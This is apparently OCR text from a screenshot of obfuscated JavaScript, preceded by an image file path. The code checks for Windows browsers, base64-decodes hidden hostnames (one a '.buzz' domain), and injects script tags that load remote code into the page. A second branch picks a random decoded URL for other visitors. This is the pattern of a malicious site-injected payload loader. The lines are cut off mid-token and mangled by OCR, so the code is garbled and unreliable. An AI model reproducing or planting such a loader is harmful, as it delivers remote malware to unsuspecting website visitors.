
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=24995e71″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)